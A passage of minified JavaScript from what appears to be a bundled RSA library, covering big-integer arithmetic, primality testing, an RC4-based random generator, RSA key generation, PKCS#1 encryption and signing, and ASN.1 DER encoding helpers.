0!=s.compareTo(t.ONE)?t.ZERO:0<=c.compareTo(e)?c.subtract(e):c.signum()<0?(c.addTo(e,c),c.signum()<0?c.add(e):c):c},t.prototype.pow=function(t){return this.exp(t,new D)},t.prototype.gcd=function(t){var e=this.s<0?this.negate():this.clone(),i=t.s<0?t.negate():t.clone();if(e.compareTo(i)<0){var n=e;e=i,i=n}var s=e.getLowestSetBit(),a=i.getLowestSetBit();if(a<0)return e;for(s<a&&(a=s),0<a&&(e.rShiftTo(a,e),i.rShiftTo(a,i));0<e.signum();)0<(s=e.getLowestSetBit())&&e.rShiftTo(s,e),0<(s=i.getLowestSetBit())&&i.rShiftTo(s,i),0<=e.compareTo(i)?(e.subTo(i,e),e.rShiftTo(1,e)):(i.subTo(e,i),i.rShiftTo(1,i));return 0<a&&i.lShiftTo(a,i),i},t.prototype.isProbablePrime=function(t){var e,i=this.abs();if(1==i.t&&i[0]<=S[S.length-1]){for(e=0;e<S.length;++e)if(i[0]==S[e])return!0;return!1}if(i.isEven())return!1;for(e=1;e<S.length;){for(var n=S[e],s=e+1;s<S.length&&n<I;)n*=S[s++];for(n=i.modInt(n);e<s;)if(n%S[e++]==0)return!1}return i.millerRabin(t)},t.prototype.copyTo=function(t){for(var e=this.t-1;0<=e;--e)t[e]=this[e];t.t=this.t,t.s=this.s},t.prototype.fromInt=function(t){this.t=1,this.s=t<0?-1:0,0<t?this[0]=t:t<-1?this[0]=t+this.DV:this.t=0},t.prototype.fromString=function(e,i){var n;if(16==i)n=4;else if(8==i)n=3;else if(256==i)n=8;else if(2==i)n=1;else if(32==i)n=5;else{if(4!=i)return void this.fromRadix(e,i);n=2}this.t=0,this.s=0;for(var s=e.length,a=!1,o=0;0<=--s;){var r=8==n?255&+e[s]:_(e,s);r<0?"-"==e.charAt(s)&&(a=!0):(a=!1,0==o?this[this.t++]=r:o+n>this.DB?(this[this.t-1]|=(r&(1<<this.DB-o)-1)<<o,this[this.t++]=r>>this.DB-o):this[this.t-1]|=r<<o,(o+=n)>=this.DB&&(o-=this.DB))}8==n&&0!=(128&+e[0])&&(this.s=-1,0<o&&(this[this.t-1]|=(1<<this.DB-o)-1<<o)),this.clamp(),a&&t.ZERO.subTo(this,this)},t.prototype.clamp=function(){for(var t=this.s&this.DM;0<this.t&&this[this.t-1]==t;)--this.t},t.prototype.dlShiftTo=function(t,e){var i;for(i=this.t-1;0<=i;--i)e[i+t]=this[i];for(i=t-1;0<=i;--i)e[i]=0;e.t=this.t+t,e.s=this.s},t.prototype.drShiftTo=function(t,e){for(var i=t;i<this.t;++i)e[i-t]=this[i];e.t=Math.max(this.t-t,0),e.s=this.s},t.prototype.lShiftTo=function(t,e){for(var i=t%this.DB,n=this.DB-i,s=(1<<n)-1,a=Math.floor(t/this.DB),o=this.s<<i&this.DM,r=this.t-1;0<=r;--r)e[r+a+1]=this[r]>>n|o,o=(this[r]&s)<<i;for(r=a-1;0<=r;--r)e[r]=0;e[a]=o,e.t=this.t+a+1,e.s=this.s,e.clamp()},t.prototype.rShiftTo=function(t,e){e.s=this.s;var i=Math.floor(t/this.DB);if(i>=this.t)e.t=0;else{var n=t%this.DB,s=this.DB-n,a=(1<<n)-1;e[0]=this[i]>>n;for(var o=i+1;o<this.t;++o)e[o-i-1]|=(this[o]&a)<<s,e[o-i]=this[o]>>n;0<n&&(e[this.t-i-1]|=(this.s&a)<<s),e.t=this.t-i,e.clamp()}},t.prototype.subTo=function(t,e){for(var i=0,n=0,s=Math.min(t.t,this.t);i<s;)n+=this[i]-t[i],e[i++]=n&this.DM,n>>=this.DB;if(t.t<this.t){for(n-=t.s;i<this.t;)n+=this[i],e[i++]=n&this.DM,n>>=this.DB;n+=this.s}else{for(n+=this.s;i<t.t;)n-=t[i],e[i++]=n&this.DM,n>>=this.DB;n-=t.s}e.s=n<0?-1:0,n<-1?e[i++]=this.DV+n:0<n&&(e[i++]=n),e.t=i,e.clamp()},t.prototype.multiplyTo=function(e,i){var n=this.abs(),s=e.abs(),a=n.t;for(i.t=a+s.t;0<=--a;)i[a]=0;for(a=0;a<s.t;++a)i[a+n.t]=n.am(0,s[a],i,a,0,n.t);i.s=0,i.clamp(),this.s!=e.s&&t.ZERO.subTo(i,i)},t.prototype.squareTo=function(t){for(var e=this.abs(),i=t.t=2*e.t;0<=--i;)t[i]=0;for(i=0;i<e.t-1;++i){var n=e.am(i,e[i],t,2*i,0,1);(t[i+e.t]+=e.am(i+1,2*e[i],t,2*i+1,n,e.t-i-1))>=e.DV&&(t[i+e.t]-=e.DV,t[i+e.t+1]=1)}0<t.t&&(t[t.t-1]+=e.am(i,e[i],t,2*i,0,1)),t.s=0,t.clamp()},t.prototype.divRemTo=function(e,i,n){var s=e.abs();if(!(s.t<=0)){var a=this.abs();if(a.t<s.t)return null!=i&&i.fromInt(0),void(null!=n&&this.copyTo(n));null==n&&(n=M());var o=M(),r=this.s,c=e.s,l=this.DB-G(s[s.t-1]);0<l?(s.lShiftTo(l,o),a.lShiftTo(l,n)):(s.copyTo(o),a.copyTo(n));var d=o.t,u=o[d-1];if(0!=u){var h=u*(1<<this.F1)+(1<d?o[d-2]>>this.F2:0),p=this.FV/h,f=(1<<this.F1)/h,g=1<<this.F2,m=n.t,v=m-d,C=null==i?M():i;for(o.dlShiftTo(v,C),0<=n.compareTo(C)&&(n[n.t++]=1,n.subTo(C,n)),t.ONE.dlShiftTo(d,C),C.subTo(o,o);o.t<d;)o[o.t++]=0;for(;0<=--v;){var w=n[--m]==u?this.DM:Math.floor(n[m]*p+(n[m-1]+g)*f);if((n[m]+=o.am(0,w,n,v,0,d))<w)for(o.dlShiftTo(v,C),n.subTo(C,n);n[m]<--w;)n.subTo(C,n)}null!=i&&(n.drShiftTo(d,i),r!=c&&t.ZERO.subTo(i,i)),n.t=d,n.clamp(),0<l&&n.rShiftTo(l,n),r<0&&t.ZERO.subTo(n,n)}}},t.prototype.invDigit=function(){if(this.t<1)return 0;var t=this[0];if(0==(1&t))return 0;var e=3&t;return 0<(e=(e=(e=(e=e*(2-(15&t)*e)&15)*(2-(255&t)*e)&255)*(2-((65535&t)*e&65535))&65535)*(2-t*e%this.DV)%this.DV)?this.DV-e:-e},t.prototype.isEven=function(){return 0==(0<this.t?1&this[0]:this.s)},t.prototype.exp=function(e,i){if(4294967295<e||e<1)return t.ONE;var n=M(),s=M(),a=i.convert(this),o=G(e)-1;for(a.copyTo(n);0<=--o;)if(i.sqrTo(n,s),0<(e&1<<o))i.mulTo(s,a,n);else{var r=n;n=s,s=r}return i.revert(n)},t.prototype.chunkSize=function(t){return Math.floor(Math.LN2*this.DB/Math.log(t))},t.prototype.toRadix=function(t){if(null==t&&(t=10),0==this.signum()||t<2||36<t)return"0";var e=this.chunkSize(t),i=Math.pow(t,e),n=H(i),s=M(),a=M(),o="";for(this.divRemTo(n,s,a);0<s.signum();)o=(i+a.intValue()).toString(t).substr(1)+o,s.divRemTo(n,s,a);return a.intValue().toString(t)+o},t.prototype.fromRadix=function(e,i){this.fromInt(0),null==i&&(i=10);for(var n=this.chunkSize(i),s=Math.pow(i,n),a=!1,o=0,r=0,c=0;c<e.length;++c){var l=_(e,c);l<0?"-"==e.charAt(c)&&0==this.signum()&&(a=!0):(r=i*r+l,++o>=n&&(this.dMultiply(s),this.dAddOffset(r,0),r=o=0))}0<o&&(this.dMultiply(Math.pow(i,o)),this.dAddOffset(r,0)),a&&t.ZERO.subTo(this,this)},t.prototype.fromNumber=function(e,i,n){if("number"==typeof i)if(e<2)this.fromInt(1);else for(this.fromNumber(e,n),this.testBit(e-1)||this.bitwiseTo(t.ONE.shiftLeft(e-1),s,this),this.isEven()&&this.dAddOffset(1,0);!this.isProbablePrime(i);)this.dAddOffset(2,0),this.bitLength()>e&&this.subTo(t.ONE.shiftLeft(e-1),this);else{var a=[],o=7&e;a.length=1+(e>>3),i.nextBytes(a),0<o?a[0]&=(1<<o)-1:a[0]=0,this.fromString(a,256)}},t.prototype.bitwiseTo=function(t,e,i){var n,s,a=Math.min(t.t,this.t);for(n=0;n<a;++n)i[n]=e(this[n],t[n]);if(t.t<this.t){for(s=t.s&this.DM,n=a;n<this.t;++n)i[n]=e(this[n],s);i.t=this.t}else{for(s=this.s&this.DM,n=a;n<t.t;++n)i[n]=e(s,t[n]);i.t=t.t}i.s=e(this.s,t.s),i.clamp()},t.prototype.changeBit=function(e,i){var n=t.ONE.shiftLeft(e);return this.bitwiseTo(n,i,n),n},t.prototype.addTo=function(t,e){for(var i=0,n=0,s=Math.min(t.t,this.t);i<s;)n+=this[i]+t[i],e[i++]=n&this.DM,n>>=this.DB;if(t.t<this.t){for(n+=t.s;i<this.t;)n+=this[i],e[i++]=n&this.DM,n>>=this.DB;n+=this.s}else{for(n+=this.s;i<t.t;)n+=t[i],e[i++]=n&this.DM,n>>=this.DB;n+=t.s}e.s=n<0?-1:0,0<n?e[i++]=n:n<-1&&(e[i++]=this.DV+n),e.t=i,e.clamp()},t.prototype.dMultiply=function(t){this[this.t]=this.am(0,t-1,this,0,0,this.t),++this.t,this.clamp()},t.prototype.dAddOffset=function(t,e){if(0!=t){for(;this.t<=e;)this[this.t++]=0;for(this[e]+=t;this[e]>=this.DV;)this[e]-=this.DV,++e>=this.t&&(this[this.t++]=0),++this[e]}},t.prototype.multiplyLowerTo=function(t,e,i){var n=Math.min(this.t+t.t,e);for(i.s=0,i.t=n;0<n;)i[--n]=0;for(var s=i.t-this.t;n<s;++n)i[n+this.t]=this.am(0,t[n],i,n,0,this.t);for(s=Math.min(t.t,e);n<s;++n)this.am(0,t[n],i,n,0,e-n);i.clamp()},t.prototype.multiplyUpperTo=function(t,e,i){--e;var n=i.t=this.t+t.t-e;for(i.s=0;0<=--n;)i[n]=0;for(n=Math.max(e-this.t,0);n<t.t;++n)i[this.t+n-e]=this.am(e-n,t[n],i,0,0,this.t+n-e);i.clamp(),i.drShiftTo(1,i)},t.prototype.modInt=function(t){if(t<=0)return 0;var e=this.DV%t,i=this.s<0?t-1:0;if(0<this.t)if(0==e)i=this[0]%t;else for(var n=this.t-1;0<=n;--n)i=(e*i+this[n])%t;return i},t.prototype.millerRabin=function(e){var i=this.subtract(t.ONE),n=i.getLowestSetBit();if(n<=0)return!1;var s=i.shiftRight(n);S.length<(e=e+1>>1)&&(e=S.length);for(var a=M(),o=0;o<e;++o){a.fromInt(S[Math.floor(Math.random()*S.length)]);var r=a.modPow(s,this);if(0!=r.compareTo(t.ONE)&&0!=r.compareTo(i)){for(var c=1;c++<n&&0!=r.compareTo(i);)if(0==(r=r.modPowInt(2,this)).compareTo(t.ONE))return!1;if(0!=r.compareTo(i))return!1}}return!0},t.prototype.square=function(){var t=M();return this.squareTo(t),t},t.prototype.gcda=function(t,e){var i=this.s<0?this.negate():this.clone(),n=t.s<0?t.negate():t.clone();if(i.compareTo(n)<0){var s=i;i=n,n=s}var a=i.getLowestSetBit(),o=n.getLowestSetBit();if(o<0)e(i);else{a<o&&(o=a),0<o&&(i.rShiftTo(o,i),n.rShiftTo(o,n));var r=function(){0<(a=i.getLowestSetBit())&&i.rShiftTo(a,i),0<(a=n.getLowestSetBit())&&n.rShiftTo(a,n),0<=i.compareTo(n)?(i.subTo(n,i),i.rShiftTo(1,i)):(n.subTo(i,n),n.rShiftTo(1,n)),0<i.signum()?setTimeout(r,0):(0<o&&n.lShiftTo(o,n),setTimeout((function(){e(n)}),0))};setTimeout(r,10)}},t.prototype.fromNumberAsync=function(e,i,n,a){if("number"==typeof i)if(e<2)this.fromInt(1);else{this.fromNumber(e,n),this.testBit(e-1)||this.bitwiseTo(t.ONE.shiftLeft(e-1),s,this),this.isEven()&&this.dAddOffset(1,0);var o=this,r=function(){o.dAddOffset(2,0),o.bitLength()>e&&o.subTo(t.ONE.shiftLeft(e-1),o),o.isProbablePrime(i)?setTimeout((function(){a()}),0):setTimeout(r,0)};setTimeout(r,0)}else{var c=[],l=7&e;c.length=1+(e>>3),i.nextBytes(c),0<l?c[0]&=(1<<l)-1:c[0]=0,this.fromString(c,256)}},t}(),D=function(){function t(){}return t.prototype.convert=function(t){return t},t.prototype.revert=function(t){return t},t.prototype.mulTo=function(t,e,i){t.multiplyTo(e,i)},t.prototype.sqrTo=function(t,e){t.squareTo(e)},t}(),k=function(){function t(t){this.m=t}return t.prototype.convert=function(t){return t.s<0||0<=t.compareTo(this.m)?t.mod(this.m):t},t.prototype.revert=function(t){return t},t.prototype.reduce=function(t){t.divRemTo(this.m,null,t)},t.prototype.mulTo=function(t,e,i){t.multiplyTo(e,i),this.reduce(i)},t.prototype.sqrTo=function(t,e){t.squareTo(e),this.reduce(e)},t}(),B=function(){function t(t){this.m=t,this.mp=t.invDigit(),this.mpl=32767&this.mp,this.mph=this.mp>>15,this.um=(1<<t.DB-15)-1,this.mt2=2*t.t}return t.prototype.convert=function(t){var e=M();return t.abs().dlShiftTo(this.m.t,e),e.divRemTo(this.m,null,e),t.s<0&&0<e.compareTo(T.ZERO)&&this.m.subTo(e,e),e},t.prototype.revert=function(t){var e=M();return t.copyTo(e),this.reduce(e),e},t.prototype.reduce=function(t){for(;t.t<=this.mt2;)t[t.t++]=0;for(var e=0;e<this.m.t;++e){var i=32767&t[e],n=i*this.mpl+((i*this.mph+(t[e]>>15)*this.mpl&this.um)<<15)&t.DM;for(t[i=e+this.m.t]+=this.m.am(0,n,t,e,0,this.m.t);t[i]>=t.DV;)t[i]-=t.DV,t[++i]++}t.clamp(),t.drShiftTo(this.m.t,t),0<=t.compareTo(this.m)&&t.subTo(this.m,t)},t.prototype.mulTo=function(t,e,i){t.multiplyTo(e,i),this.reduce(i)},t.prototype.sqrTo=function(t,e){t.squareTo(e),this.reduce(e)},t}(),N=function(){function t(t){this.m=t,this.r2=M(),this.q3=M(),T.ONE.dlShiftTo(2*t.t,this.r2),this.mu=this.r2.divide(t)}return t.prototype.convert=function(t){if(t.s<0||t.t>2*this.m.t)return t.mod(this.m);if(t.compareTo(this.m)<0)return t;var e=M();return t.copyTo(e),this.reduce(e),e},t.prototype.revert=function(t){return t},t.prototype.reduce=function(t){for(t.drShiftTo(this.m.t-1,this.r2),t.t>this.m.t+1&&(t.t=this.m.t+1,t.clamp()),this.mu.multiplyUpperTo(this.r2,this.m.t+1,this.q3),this.m.multiplyLowerTo(this.q3,this.m.t+1,this.r2);t.compareTo(this.r2)<0;)t.dAddOffset(1,this.m.t+1);for(t.subTo(this.r2,t);0<=t.compareTo(this.m);)t.subTo(this.m,t)},t.prototype.mulTo=function(t,e,i){t.multiplyTo(e,i),this.reduce(i)},t.prototype.sqrTo=function(t,e){t.squareTo(e),this.reduce(e)},t}();function M(){return new T(null)}function O(t,e){return new T(t,e)}"Microsoft Internet Explorer"==navigator.appName?(T.prototype.am=function(t,e,i,n,s,a){for(var o=32767&e,r=e>>15;0<=--a;){var c=32767&this[t],l=this[t++]>>15,d=r*c+l*o;s=((c=o*c+((32767&d)<<15)+i[n]+(1073741823&s))>>>30)+(d>>>15)+r*l+(s>>>30),i[n++]=1073741823&c}return s},L=30):"Netscape"!=navigator.appName?(T.prototype.am=function(t,e,i,n,s,a){for(;0<=--a;){var o=e*this[t++]+i[n]+s;s=Math.floor(o/67108864),i[n++]=67108863&o}return s},L=26):(T.prototype.am=function(t,e,i,n,s,a){for(var o=16383&e,r=e>>14;0<=--a;){var c=16383&this[t],l=this[t++]>>14,d=r*c+l*o;s=((c=o*c+((16383&d)<<14)+i[n]+s)>>28)+(d>>14)+r*l,i[n++]=268435455&c}return s},L=28),T.prototype.DB=L,T.prototype.DM=(1<<L)-1,T.prototype.DV=1<<L,T.prototype.FV=Math.pow(2,52),T.prototype.F1=52-L,T.prototype.F2=2*L-52;var F,R,j=[];for(F="0".charCodeAt(0),R=0;R<=9;++R)j[F++]=R;for(F="a".charCodeAt(0),R=10;R<36;++R)j[F++]=R;for(F="A".charCodeAt(0),R=10;R<36;++R)j[F++]=R;function _(t,e){var i=j[t.charCodeAt(e)];return null==i?-1:i}function H(t){var e=M();return e.fromInt(t),e}function G(t){var e,i=1;return 0!=(e=t>>>16)&&(t=e,i+=16),0!=(e=t>>8)&&(t=e,i+=8),0!=(e=t>>4)&&(t=e,i+=4),0!=(e=t>>2)&&(t=e,i+=2),0!=(e=t>>1)&&(t=e,i+=1),i}T.ZERO=H(0),T.ONE=H(1);var U,V,z=function(){function t(){this.i=0,this.j=0,this.S=[]}return t.prototype.init=function(t){var e,i,n;for(e=0;e<256;++e)this.S[e]=e;for(e=i=0;e<256;++e)i=i+this.S[e]+t[e%t.length]&255,n=this.S[e],this.S[e]=this.S[i],this.S[i]=n;this.i=0,this.j=0},t.prototype.next=function(){var t;return this.i=this.i+1&255,this.j=this.j+this.S[this.i]&255,t=this.S[this.i],this.S[this.i]=this.S[this.j],this.S[this.j]=t,this.S[t+this.S[this.i]&255]},t}(),W=256,Y=null;if(null==Y){Y=[];var Q=void(V=0);if(window.crypto&&window.crypto.getRandomValues){var J=new Uint32Array(256);for(window.crypto.getRandomValues(J),Q=0;Q<J.length;++Q)Y[V++]=255&J[Q]}var Z=function(t){if(this.count=this.count||0,256<=this.count||W<=V)window.removeEventListener?window.removeEventListener("mousemove",Z,!1):window.detachEvent&&window.detachEvent("onmousemove",Z);else try{var e=t.x+t.y;Y[V++]=255&e,this.count+=1}catch(t){}};window.addEventListener?window.addEventListener("mousemove",Z,!1):window.attachEvent&&window.attachEvent("onmousemove",Z)}function q(){if(null==U){for(U=new z;V<W;){var t=Math.floor(65536*Math.random());Y[V++]=255&t}for(U.init(Y),V=0;V<Y.length;++V)Y[V]=0;V=0}return U.next()}var K=function(){function t(){}return t.prototype.nextBytes=function(t){for(var e=0;e<t.length;++e)t[e]=q()},t}(),X=function(){function t(){this.n=null,this.e=0,this.d=null,this.p=null,this.q=null,this.dmp1=null,this.dmq1=null,this.coeff=null}return t.prototype.doPublic=function(t){return t.modPowInt(this.e,this.n)},t.prototype.doPrivate=function(t){if(null==this.p||null==this.q)return t.modPow(this.d,this.n);for(var e=t.mod(this.p).modPow(this.dmp1,this.p),i=t.mod(this.q).modPow(this.dmq1,this.q);e.compareTo(i)<0;)e=e.add(this.p);return e.subtract(i).multiply(this.coeff).mod(this.p).multiply(this.q).add(i)},t.prototype.setPublic=function(t,e){null!=t&&null!=e&&0<t.length&&0<e.length&&(this.n=O(t,16),this.e=parseInt(e,16))},t.prototype.encrypt=function(t){var e=function(t,e){if(e<t.length+11)return null;for(var i=[],n=t.length-1;0<=n&&0<e;){var s=t.charCodeAt(n--);s<128?i[--e]=s:127<s&&s<2048?(i[--e]=63&s|128,i[--e]=s>>6|192):(i[--e]=63&s|128,i[--e]=s>>6&63|128,i[--e]=s>>12|224)}i[--e]=0;for(var a=new K,o=[];2<e;){for(o[0]=0;0==o[0];)a.nextBytes(o);i[--e]=o[0]}return i[--e]=2,i[--e]=0,new T(i)}(t,this.n.bitLength()+7>>3);if(null==e)return null;var i=this.doPublic(e);if(null==i)return null;var n=i.toString(16);return 0==(1&n.length)?n:"0"+n},t.prototype.setPrivate=function(t,e,i){null!=t&&null!=e&&0<t.length&&0<e.length&&(this.n=O(t,16),this.e=parseInt(e,16),this.d=O(i,16))},t.prototype.setPrivateEx=function(t,e,i,n,s,a,o,r){null!=t&&null!=e&&0<t.length&&0<e.length&&(this.n=O(t,16),this.e=parseInt(e,16),this.d=O(i,16),this.p=O(n,16),this.q=O(s,16),this.dmp1=O(a,16),this.dmq1=O(o,16),this.coeff=O(r,16))},t.prototype.generate=function(t,e){var i=new K,n=t>>1;this.e=parseInt(e,16);for(var s=new T(e,16);;){for(;this.p=new T(t-n,1,i),0!=this.p.subtract(T.ONE).gcd(s).compareTo(T.ONE)||!this.p.isProbablePrime(10););for(;this.q=new T(n,1,i),0!=this.q.subtract(T.ONE).gcd(s).compareTo(T.ONE)||!this.q.isProbablePrime(10););if(this.p.compareTo(this.q)<=0){var a=this.p;this.p=this.q,this.q=a}var o=this.p.subtract(T.ONE),r=this.q.subtract(T.ONE),c=o.multiply(r);if(0==c.gcd(s).compareTo(T.ONE)){this.n=this.p.multiply(this.q),this.d=s.modInverse(c),this.dmp1=this.d.mod(o),this.dmq1=this.d.mod(r),this.coeff=this.q.modInverse(this.p);break}}},t.prototype.decrypt=function(t){var e=O(t,16),i=this.doPrivate(e);return null==i?null:function(t,e){for(var i=t.toByteArray(),n=0;n<i.length&&0==i[n];)++n;if(i.length-n!=e-1||2!=i[n])return null;for(++n;0!=i[n];)if(++n>=i.length)return null;for(var s="";++n<i.length;){var a=255&i[n];a<128?s+=String.fromCharCode(a):191<a&&a<224?(s+=String.fromCharCode((31&a)<<6|63&i[n+1]),++n):(s+=String.fromCharCode((15&a)<<12|(63&i[n+1])<<6|63&i[n+2]),n+=2)}return s}(i,this.n.bitLength()+7>>3)},t.prototype.generateAsync=function(t,e,i){var n=new K,s=t>>1;this.e=parseInt(e,16);var a=new T(e,16),o=this,r=function(){var e=function(){if(o.p.compareTo(o.q)<=0){var t=o.p;o.p=o.q,o.q=t}var e=o.p.subtract(T.ONE),n=o.q.subtract(T.ONE),s=e.multiply(n);0==s.gcd(a).compareTo(T.ONE)?(o.n=o.p.multiply(o.q),o.d=a.modInverse(s),o.dmp1=o.d.mod(e),o.dmq1=o.d.mod(n),o.coeff=o.q.modInverse(o.p),setTimeout((function(){i()}),0)):setTimeout(r,0)},c=function(){o.q=M(),o.q.fromNumberAsync(s,1,n,(function(){o.q.subtract(T.ONE).gcda(a,(function(t){0==t.compareTo(T.ONE)&&o.q.isProbablePrime(10)?setTimeout(e,0):setTimeout(c,0)}))}))},l=function(){o.p=M(),o.p.fromNumberAsync(t-s,1,n,(function(){o.p.subtract(T.ONE).gcda(a,(function(t){0==t.compareTo(T.ONE)&&o.p.isProbablePrime(10)?setTimeout(c,0):setTimeout(l,0)}))}))};setTimeout(l,0)};setTimeout(r,0)},t.prototype.sign=function(t,e,i){var n=function(t,e){if(e<t.length+22)return null;for(var i=e-t.length-6,n="",s=0;s<i;s+=2)n+="ff";return O("0001"+n+"00"+t,16)}(($[i]||"")+e(t).toString(),this.n.bitLength()/4);if(null==n)return null;var s=this.doPrivate(n);if(null==s)return null;var a=s.toString(16);return 0==(1&a.length)?a:"0"+a},t.prototype.verify=function(t,e,i){var n=O(e,16),s=this.doPublic(n);return null==s?null:function(t){for(var e in $)if($.hasOwnProperty(e)){var i=$[e],n=i.length;if(t.substr(0,n)==i)return t.substr(n)}return t}(s.toString(16).replace(/^1f+00/,""))==i(t).toString()},t}(),$={md2:"3020300c06082a864886f70d020205000410",md5:"3020300c06082a864886f70d020505000410",sha1:"3021300906052b0e03021a05000414",sha224:"302d300d06096086480165030402040500041c",sha256:"3031300d060960864801650304020105000420",sha384:"3041300d060960864801650304020205000430",sha512:"3051300d060960864801650304020305000440",ripemd160:"3021300906052b2403020105000414"},tt={};tt.lang={extend:function(t,e,i){if(!e||!t)throw new Error("YAHOO.lang.extend failed, please check that all dependencies are included.");var n=function(){};if(n.prototype=e.prototype,t.prototype=new n,(t.prototype.constructor=t).superclass=e.prototype,e.prototype.constructor==Object.prototype.constructor&&(e.prototype.constructor=e),i){var s;for(s in i)t.prototype[s]=i[s];var a=function(){},o=["toString","valueOf"];try{/MSIE/.test(navigator.userAgent)&&(a=function(t,e){for(s=0;s<o.length;s+=1){var i=o[s],n=e[i];"function"==typeof n&&n!=Object.prototype[i]&&(t[i]=n)}})}catch(t){}a(t.prototype,i)}}};var et={};void 0!==et.asn1&&et.asn1||(et.asn1={}),et.asn1.ASN1Util=new function(){this.integerToByteHex=function(t){var e=t.toString(16);return e.length%2==1&&(e="0"+e),e},this.bigIntToMinTwosComplementsHex=function(t){var e=t.toString(16);if("-"!=e.substr(0,1))e.length%2==1?e="0"+e:e.match(/^[0-7]/)||(e="00"+e);else{var i=e.substr(1).length;i%2==1?i+=1:e.match(/^[0-7]/)||(i+=2);for(var n="",s=0;s<i;s++)n+="f";e=new T(n,16).xor(t).add(T.ONE).toString(16).replace(/^-/,"")}return e},this.getPEMStringFromHex=function(t,e){return hextopem(t,e)},this.newObject=function(t){var e=et.asn1,i=e.DERBoolean,n=e.DERInteger,s=e.DERBitString,a=e.DEROctetString,o=e.DERNull,r=e.DERObjectIdentifier,c=e.DEREnumerated,l=e.DERUTF8String,d=e.DERNumericString,u=e.DERPrintableString,h=e.DERTeletexString,p=e.DERIA5String,f=e.DERUTCTime,g=e.DERGeneralizedTime,m=e.DERSequence,v=e.DERSet,C=e.DERTaggedObject,w=e.ASN1Util.newObject,y=Object.keys(t);if(1!=y.length)throw"key of param shall be only one.";var b=y[0];if(-1==":bool:int:bitstr:octstr:null:oid:enum:utf8str:numstr:prnstr:telstr:ia5str:utctime:gentime:seq:set:tag:".indexOf(":"+b+":"))throw"undefined key: "+b;if("bool"==b)return new i(t[b]);if("int"==b)return new n(t[b]);if("bitstr"==b)return new s(t[b]);if("octstr"==b)return new a(t[b]);if("null"==b)return new o(t[b]);if("oid"==b)return new r(t[b]);if("enum"==b)return new c(t[b]);if("utf8str"==b)return new l(t[b]);if("numstr"==b)return new d(t[b]);if("prnstr"==b)return new u(t[b]);if("telstr"==b)return new h(t[b]);if("ia5str"==b)return new p(t[b]);if("utctime"==b)return new f(t[b]);if("gentime"==b)return new g(t[b]);if("seq"==b){for(var A=t[b],L=[],x=0;x<A.length;x++){var P=w(A[x]);L.push(P)}return new m({array:L})}if("set"==b){for(A=t[b],L=[],x=0;x<A.length;x++)P=w(A[x]),L.push(P);return new v({array:L})}if("tag"==b){var E=t[b];if("[object Array]"===Object.prototype.toString.call(E)&&3==E.length){var S=w(E[2]);return new C({tag:E[0],explicit:E[1],obj:S})}var I={};if(void 0!==E.explicit&&(I.explicit=E.explicit),void 0!==E.tag&&(I.tag=E.tag),void 0===E.obj)throw"obj shall be specified for 'tag'.";return I.obj=w(E.obj),new C(I)}},this.jsonToASN1HEX=function(t){return this.newObject(t).getEncodedHex()}},et.asn1.ASN1Util.oidHexToInt=function(t){for(var e="",i=parseInt(t.substr(0,2),16),n=(e=Math.floor(i/40)+"."+i%40,""),s=2;s<t.length;s+=2){var a=("00000000"+parseInt(t.substr(s,2),16).toString(2)).slice(-8);n+=a.substr(1,7),"0"==a.substr(0,1)&&(e=e+"."+new T(n,2).toString(10),n="")}return e},et.asn1.ASN1Util.oidIntToHex=function(t){var e=function(t){var e=t.toString(16);return 1==e.length&&(e="0"+e),e},i=function(t){var i="",n=new T(t,10).toString(2),s=7-n.length%7;7==s&&(s=0);for(var a="",o=0;o<s;o++)a+="0";for(n=a+n,o=0;o<n.length-1;o+=7){var r=n.substr(o,7);o!=n.length-7&&(r="1"+r),i+=e(parseInt(r,2))}return i};if(!t.match(/^[0-9.]+$/))throw"malformed oid string: "+t;var n="",s=t.split("."),a=40*parseInt(s[0])+parseInt(s[1]);n+=e(a),s.splice(0,2);for(var o=0;o<s.length;o++)n+=i(s[o]);return n},et.asn1.ASN1Object=function(){this.getLengthHexFromValue=function(){if(void 0===this.hV||null==this.hV)throw"this.hV is null or undefined.";if(this.hV.length%2==1)throw"value hex must be even length: n="+"".length+",v="+this.hV;var t=this.hV.length/2,e=t.toString(16);if(e.length%2==1&&(e="0"+e),t<128)return e;var i=e.length/2;if(15<i)throw"ASN.1 length too long to represent by 8x: n = "+t.toString(16);return(128+i).toString(16)+e},this.getEncodedHex=function(){return(null==this.hTLV||this.isModified)&&(this.hV=this.getFreshValueHex(),this.hL=this.getLengthHexFromValue(),this.hTLV=this.hT+this.hL+this.hV,this.isModified=!1),this.hTLV},this.getValueHex=function(){return this.getEncodedHex(),this.hV},this.getFreshValueHex=function(){return""}},et.asn1.DERAbstractString=function(t){et.asn1.DERAbstractString.superclass.constructor.call(this),this.getString=function(){return this.s},this.setString=function(t){this.hTLV=null,this.isModified=!0,this.s=t,this.hV=stohex(this.s)},this.setStringHex=function(t){this.hTLV=null,this.isModified=!0,this.s=null,this.hV=t},this.getFreshValueHex=function(){return this.hV},void 0!==t&&("string"==typeof t?this.setString(t):void 0!==t.str?this.setString(t.str):void 0!==t.hex&&this.setStringHex(t.hex))},tt.lang.extend(et.asn1.DERAbstractString,et.asn1.ASN1Object),et.asn1.DERAbstractTime=function(t){et.asn1.DERAbstractTime.superclass.constructor.call(this),this.localDateToUTC=function(t){return utc=t.getTime()+6e4*t.getTimezoneOffset(),new Date(utc)},this.formatDate=function(t,e,i){var n=this.zeroPadding,s=this.localDateToUTC(t),a=String(s.getFullYear());"utc"==e&&(a=a.substr(2,2));var o=a+n(String(s.getMonth()+1),2)+n(String(s.getDate()),2)+n(String(s.getHours()),2)+n(String(s.getMinutes()),2)+n(String(s.getSeconds()),2);if(!0===i){var r=s.getMilliseconds();if(0!=r){var c=n(String(r),3);o=o+"."+(c=c.replace(/[0]+$/,""))}}return o+"Z"},this.zeroPadding=function(t,e){return t.length>=e?t:new Array(e-t.length+1).join("0")+t},this.getString=function(){return this.s},this.setString=function(t){this.hTLV=null,this.isModified=!0,this.s=t,this.hV=stohex(t)},this.setByDateValue=function(t,e,i,n,s,a){var o=new Date(Date.UTC(t,e-1,i,n,s,a,0));this.setByDate(o)},this.getFreshValueHex=function(){return this.hV}},tt.lang.extend(et.asn1.DERAbstractTime,et.asn1.ASN1Object),et.asn1.DERAbstractStructured=function(t){et.asn1.DERAbstractString.superclass.constructor.call(this),this.setByASN1ObjectArray=function(t){this.hTLV=null,this.isModified=!0,this.asn1Array=t},this.appendASN1Object=function(t){this.hTLV=null,this.isModified=!0,this.asn1Array.push(t)},this.asn1Array=new Array,void 0!==t&&void 